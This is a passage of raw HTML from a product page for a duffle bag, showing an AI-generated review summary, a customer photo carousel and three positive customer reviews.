accommodate a lot of gear, clothes, and accessories.</li><li>It features thoughtful organization with multiple pockets and compartments, including a dedicated shoe compartment.</li><li>The construction is durable and high-quality, built to last.</li><li>The bag is comfortable and easy to carry, with sturdy handles and an adjustable shoulder strap.</li><li>Some reviewers noted the material could feel a bit thin in certain cases, and the shoulder strap may not be fully removable on all models.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 17" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c17ad234-f49a-5383-8e95-58236926fa68"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e4f7c4ab-65a3-5ea0-90ff-e73fa422128b"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="3 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1e6e3801-769b-5287-9398-072fb07a8448"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="4 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c8b86f33-a5f8-5a5a-bb1f-fc629fcb2524"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="5 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/99817bd4-4c0c-5b59-bb37-639541e7716e"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="6 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/eb86e07f-245d-5c5c-8979-dcd9985e1c79"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="7 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/7fda7877-0977-53cd-91d8-cd98b115c8ae"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="8 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f538174f-dfc6-5cf5-979f-a52e28e2a073"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="9 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/db937ff1-c492-54b6-92b6-a46a44dc2004"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="10 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/64122678-a5fa-5002-94ce-664341194d7a"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="11 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0f4fea13-55c4-5847-af18-088e0f6f1314"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="12 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/dd5be905-574a-5933-8ab1-7b73e94213f0"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="13 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f53caeab-6682-598e-902d-6eb731bd18db"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="14 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4edd7cd8-646d-5110-aa90-60297ba668bd"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="15 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bc5c8d68-7a5e-593a-a091-aded65417c97"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="16 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c17f69c4-16f6-5971-b8d3-6115623314f4"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="17 / 17" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/38925070-3274-5ef5-9f3b-a00e9d1a0664"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Duffle bag</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Trasea</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">23 hours ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>The size, material and overall strength is outstanding. Has nice shoulder strap. Easy to handle and lots of space.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Bag is perfect size for my grandson</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Bean23</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>Received the medium bag and its perfect size for my grandson. Material is strong and durable.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->NY</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Casual</span></div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Absolutely love this bag</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Lindsaymm</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">5 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" 